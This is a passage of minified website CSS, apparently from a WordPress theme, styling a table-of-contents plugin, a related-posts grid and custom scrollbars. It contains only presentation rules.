.ftwp-text::before{-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0)}#ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-text::before{background:rgba(238,238,238,.95);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center}#ftwp-container #ftwp-list.ftwp-effect-shutter-out .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-shutter-out .ftwp-anchor:focus .ftwp-text::before{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}#ftwp-container #ftwp-list.ftwp-effect-shutter-out .ftwp-text::before{background:rgba(221,51,51,.95);-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center}#ftwp-container #ftwp-list.ftwp-effect-underline-from-left .ftwp-text::before{top:auto;right:100%;height:1px}#ftwp-container #ftwp-list.ftwp-effect-underline-from-left .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-underline-from-left .ftwp-anchor:focus .ftwp-text::before{right:0}#ftwp-container #ftwp-list.ftwp-effect-underline-from-right .ftwp-text::before{top:auto;left:100%;height:1px}#ftwp-container #ftwp-list.ftwp-effect-underline-from-right .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-underline-from-right .ftwp-anchor:focus .ftwp-text::before{left:0}#ftwp-container #ftwp-list.ftwp-effect-underline-from-center .ftwp-text::before{top:auto;left:50%;right:50%;height:1px}#ftwp-container #ftwp-list.ftwp-effect-underline-from-center .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-underline-from-center .ftwp-anchor:focus .ftwp-text::before{left:0;right:0}#ftwp-container #ftwp-list.ftwp-effect-reveal-underline .ftwp-text::before{top:auto;right:0;bottom:-2px;left:0;height:2px}#ftwp-container #ftwp-list.ftwp-effect-reveal-underline .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-reveal-underline .ftwp-anchor:focus .ftwp-text::before{bottom:0}#ftwp-container #ftwp-list.ftwp-effect-reveal-leftline .ftwp-text::before{top:0;right:auto;bottom:0;left:-3px;width:3px}#ftwp-container #ftwp-list.ftwp-effect-reveal-leftline .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-reveal-leftline .ftwp-anchor:focus .ftwp-text::before{left:0}#ftwp-container #ftwp-list.ftwp-effect-reveal-rightline .ftwp-text::before{top:0;right:-3px;bottom:0;left:auto;width:3px}#ftwp-container #ftwp-list.ftwp-effect-reveal-rightline .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-reveal-rightline .ftwp-anchor:focus .ftwp-text::before{right:0}#ftwp-container #ftwp-list.ftwp-effect-round-corners .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-round-corners .ftwp-anchor:focus .ftwp-text::before{background:rgba(221,51,51,.95);border-radius:1em}#ftwp-container #ftwp-list.ftwp-effect-round-corners .ftwp-text::before{background:rgba(238,238,238,.95)}#ftwp-container #ftwp-list.ftwp-effect-border-fade .ftwp-anchor{-webkit-transition:color .3s,box-shadow .3s;transition:color .3s,box-shadow .3s}#ftwp-container #ftwp-list.ftwp-effect-border-fade .ftwp-anchor.ftwp-active,#ftwp-container #ftwp-list.ftwp-effect-border-fade .ftwp-anchor:focus{box-shadow:inset 0 0 0 2px rgba(221,51,51,.95)}@-webkit-keyframes ftwpFadeIn{from{opacity:0;visibility:hidden}to{opacity:1;visibility:visible}}@keyframes ftwpFadeIn{from{opacity:0;visibility:hidden}to{opacity:1;visibility:visible}}@-webkit-keyframes ftwpFadeOut{from{opacity:1;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes ftwpFadeOut{from{opacity:1;visibility:visible}to{opacity:0;visibility:hidden}}#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-in.ftwp-maximize #ftwp-contents,#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-in.ftwp-minimize #ftwp-trigger{visibility:hidden;-webkit-animation:ftwpFadeIn .5s ease-out forwards;animation:ftwpFadeIn .5s ease-out forwards}#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-inOut.ftwp-minimize #ftwp-trigger{visibility:hidden;-webkit-animation:ftwpFadeIn .3s .1s ease-out forwards;animation:ftwpFadeIn .3s .1s ease-out forwards}#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-inOut.ftwp-minimize #ftwp-contents{visibility:visible;-webkit-animation:ftwpFadeOut .1s ease-in forwards;animation:ftwpFadeOut .1s ease-in forwards}#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-inOut.ftwp-maximize #ftwp-contents{visibility:hidden;-webkit-animation:ftwpFadeIn .3s .1s ease-out forwards;animation:ftwpFadeIn .3s .1s ease-out forwards}#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-inOut.ftwp-maximize #ftwp-trigger{visibility:visible;-webkit-animation:ftwpFadeOut .1s ease-in forwards;animation:ftwpFadeOut .1s ease-in forwards}@-webkit-keyframes ftwpZoomIn{0%{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);visibility:hidden;opacity:0}20%{opacity:0}30%{opacity:1}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);visibility:visible;opacity:1}}@keyframes ftwpZoomIn{0%{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);visibility:hidden;opacity:0}20%{opacity:0}30%{opacity:1}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);visibility:visible;opacity:1}}@-webkit-keyframes ftwpZoomOut{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);visibility:visible;opacity:1}50%{opacity:1}80%{opacity:.3}100%{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);visibility:hidden;opacity:0}}@keyframes ftwpZoomOut{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);visibility:visible;opacity:1}50%{opacity:1}80%{opacity:.3}100%{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);visibility:hidden;opacity:0}}@-webkit-keyframes ftwpHide{from{visibility:visible}to{visibility:hidden}}@keyframes ftwpHide{from{visibility:visible}to{visibility:hidden}}@-webkit-keyframes ftwpShow{0%,99%{visibility:hidden}100%{visibility:visible}}@keyframes ftwpShow{0%,99%{visibility:hidden}100%{visibility:visible}}#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-in.ftwp-maximize #ftwp-contents,#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-in.ftwp-minimize #ftwp-trigger{-webkit-animation:ftwpZoomIn .5s ease-out forwards;animation:ftwpZoomIn .5s ease-out forwards}#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-inOut.ftwp-maximize #ftwp-trigger{visibility:visible;-webkit-animation:ftwpHide .1s forwards;animation:ftwpHide .1s forwards}#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-inOut.ftwp-maximize #ftwp-contents{-webkit-animation:ftwpZoomIn .3s ease-out forwards;animation:ftwpZoomIn .3s ease-out forwards}#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-inOut.ftwp-minimize #ftwp-trigger{visibility:hidden;-webkit-animation:ftwpShow .3s forwards;animation:ftwpShow .3s forwards}#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-inOut.ftwp-minimize #ftwp-contents{-webkit-animation:ftwpZoomOut .4s ease-in forwards;animation:ftwpZoomOut .4s ease-in forwards}@-webkit-keyframes ftwpTargetHint{0%,100%{opacity:0}50%{opacity:1}}@keyframes ftwpTargetHint{0%,100%{opacity:0}50%{opacity:1}}.ftwp-heading-target{position:relative;outline:0}.ftwp-heading-target::before{content:'';display:block;opacity:0;position:absolute;top:0;left:-10px;width:4px;height:100%;background:#d33;-webkit-animation:ftwpTargetHint 1s .6s forwards;animation:ftwpTargetHint 1s .6s forwards}.ftwp-widget #ftwp-container,.ftwp-widget #ftwp-container.ftwp-wrap #ftwp-contents{height:auto;width:100%}.ftwp-fade-trigger{opacity:.1!important;filter:blur(1px);-webkit-transition:3s ease-in;transition:3s ease-in;-webkit-transition-property:opacity,filter;transition-property:opacity,filter}.ftwp-unfade-trigger{opacity:1;filter:blur(0);-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:.5s ease-out;transition:.5s ease-out;-webkit-transition-property:opacity,filter;transition-property:opacity,filter}.ftwp-blur{filter:blur(3px)!important;opacity:.8!important;-webkit-transition:filter 1s ease-out!important;transition:filter 1s ease-out!important}.ftwp-unblur{filter:blur(0)!important;opacity:1!important;-webkit-transition:filter .3s ease-out!important;transition:filter .3s ease-out!important}.ftwp-no-scroll{overflow:hidden!important}.ftwp-in-post#ftwp-container-outer{margin-bottom:20px}.ftwp-in-post#ftwp-container-outer,.ftwp-in-post#ftwp-container-outer #ftwp-contents{height:auto;overflow-y:hidden;position:relative;z-index:1}.ftwp-in-post#ftwp-container-outer #ftwp-trigger,.ftwp-widget #ftwp-container #ftwp-trigger{position:absolute;top:-9999px;z-index:-10;visibility:hidden}.ftwp-in-post#ftwp-container-outer.ftwp-float-left,.ftwp-in-post#ftwp-container-outer.ftwp-float-left #ftwp-contents,.ftwp-in-post#ftwp-container-outer.ftwp-float-right,.ftwp-in-post#ftwp-container-outer.ftwp-float-right #ftwp-contents{width:250px}.ftwp-in-post#ftwp-container-outer.ftwp-float-right{float:right;margin-left:20px}@media screen and (max-width:420px){.ftwp-in-post#ftwp-container-outer.ftwp-float-right,.ftwp-in-post#ftwp-container-outer.ftwp-float-right #ftwp-contents{margin-left:0;margin-right:0;float:none;width:100%!important}}.ftwp-in-post#ftwp-container-outer.ftwp-float-left{float:left;margin-right:20px}@media screen and (max-width:420px){.ftwp-in-post#ftwp-container-outer.ftwp-float-left,.ftwp-in-post#ftwp-container-outer.ftwp-float-left #ftwp-contents{margin-left:0;margin-right:0;float:none;width:100%!important}}.ftwp-in-post#ftwp-container-outer.ftwp-float-none,.ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents{width:100%}.ftwp-widget-fixed #ftwp-contents{position:fixed;z-index:999999}.ftwp-widget-invalid{display:none}#ftwp-container.ftwp-hidden-state{opacity:0;visibility:hidden;z-index:-9999;position:absolute;top:0;left:0}#ftwp-container.ftwp-ie9.ftwp-maximize #ftwp-contents,#ftwp-container.ftwp-ie9.ftwp-minimize #ftwp-trigger{visibility:visible!important}#ftwp-container.ftwp-ie9.ftwp-maximize #ftwp-trigger{visibility:hidden!important}#ftwp-container.ftwp-ie9 #ftwp-trigger:hover{filter:none!important}
.crb-container{display:grid;grid-template-columns:1fr 1fr 1fr;grid-auto-flow:row;grid-auto-rows:auto;grid-column-gap:20px;grid-row-gap:15px}.crb-item-container{height:240px;position:relative;overflow:hidden;padding:3px}.crb-item-container>a{display:block;position:relative;width:100%;height:100%}.crb-item-container img{height:60%;width:100%;object-fit:cover}.crb-item-container p{position:absolute;height:90px;line-height:30px;word-break:break-word;bottom:0;left:0;right:0;margin:0;padding:5px 10px;font-size:16px;display:block;color:#838181;text-align:center}.crb-item-container:hover{background:grey}.crb-item-container:hover p{color:#fff}.crb-header{text-transform:uppercase;font-weight:700;font-size:20px;margin-bottom:20px;display:block}@media screen and (max-width:40em){.crb-container{grid-template-columns:1fr;grid-auto-flow:row;grid-auto-rows:auto;grid-column-gap:0;grid-row-gap:15px}}


.crb-container{display:grid !important;grid-template-columns:1fr 1fr 1fr !important;grid-column-gap:20px !important}@media screen and (max-width:40em){.crb-container{grid-template-columns:1fr 1fr !important;grid-column-gap:10px !important}}
.pseudo-clearfy-link{color:#008acf;cursor:pointer}.pseudo-clearfy-link:hover{text-decoration:none}
.mCustomScrollbar{-ms-touch-action:pinch-zoom;touch-action:pinch-zoom}.mCustomScrollbar.mCS_no_scrollbar,.mCustomScrollbar.mCS_touch_action{-ms-touch-action:auto;touch-action:auto}.mCustomScrollBox{position:relative;overflow:hidden;height:100%;max-width:100%;outline:none;direction:ltr}.mCSB_container{overflow:hidden;width:auto;height:auto}.mCSB_inside>.mCSB_container{margin-right:30px}.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container{margin-right:0;margin-left:30px}.mCS-dir-rtl>.mCSB_inside>.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-left:0}.mCSB_scrollTools{position:absolute;width:16px;height:auto;left:auto;top:0;right:0;bottom:0}.mCSB_outside+.mCSB_scrollTools{right:-26px}.mCS-dir-rtl>.mCSB_inside>.mCSB_scrollTools,.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{right:auto;left:0}.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{left:-26px}.mCSB_scrollTools .mCSB_draggerContainer{position:absolute;top:0;left:0;bottom:0;right:0;height:auto}.mCSB_scrollTools a+.mCSB_draggerContainer{margin:20px 0}.mCSB_scrollTools .mCSB_draggerRail{width:2px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px;z-index:1}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{position:relative;width:4px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;text-align:center}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:12px}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:8px}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown{display:block;position:absolute;height:20px;width:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools .mCSB_buttonDown{bottom:0}.mCSB_horizontal.mCSB_inside>.mCSB_container{margin-right:0;margin-bottom:30px}.mCSB_horizontal.mCSB_outside>.mCSB_container{min-height:100%}.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal{width:auto;height:16px;top:auto;right:0;bottom:0;left:0}.mCustomScrollBox+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:-26px}.mCSB_scrollTools.mCSB_scrollTools_horizontal a+.mCSB_draggerContainer{margin:0 20px}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:2px;margin:7px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger{width:30px;height:100%;left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:12px;margin:2px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:8px;margin:4px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{display:block;position:absolute;width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft{left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{right:0}.mCSB_container_wrapper{position:absolute;height:auto;width:auto;overflow:hidden;top:0;left:0;right:0;bottom:0;margin-right:30px;margin-bottom:30px}.mCSB_container_wrapper>.mCSB_container{padding-right:30px;padding-bottom:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:20px}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:20px}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden+.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:0}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:0}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:20px}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container_wrapper{margin-right:0;margin-left:30px}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden>.mCSB_container{padding-right:0}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden>.mCSB_container{padding-bottom:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0;margin-left:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail{-webkit-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCS-autoHide>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide>.mCustomScrollBox~.mCSB_scrollTools{opacity:0;filter:"alpha(opacity=0)";-ms-filter:"alpha(opacity=0)"}.mCustomScrollbar>.mCustomScrollBox>.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollbar>.mCustomScrollBox~.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollBox:hover>.mCSB_scrollTools,.mCustomScrollBox:hover~.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox~.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=100)";-ms-filter:"alpha(opacity=100)"}.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.4);filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75);filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85);filter:"alpha(opacity=85)";-ms-filter:"alpha(opacity=85)"}.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9);filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{background-image:url(//sonnik.expert/wp-content/themes/conctruction/js/mCSB_buttons.png);background-repeat:no-repeat;opacity:.4;filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_buttonUp{background-position:0 0}.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -20px}.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonUp:hover,.mCSB_scrollTools .mCSB_buttonDown:hover,.mCSB_scrollTools .mCSB_buttonLeft:hover,.mCSB_scrollTools .mCSB_buttonRight:hover{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonUp:active,.mCSB_scrollTools .mCSB_buttonDown:active,.mCSB_scrollTools .mCSB_buttonLeft:active,.mCSB_scrollTools .mCSB_buttonRight:active{opacity:.9;filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCS-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:rgba(0,0,0,.85)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:rgba(0,0,0,.9)}.mCS-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:4px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px 0}.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -20px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -40px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -56px}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px 0}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -20px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -40px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -56px}.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:6px;margin:5px auto}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px 0}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -20px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -40px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -56px}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px 0}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -20px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -40px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -56px}.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.1)}.mCS-light-thin.mCSB_scrollTools .mCSB_dragger 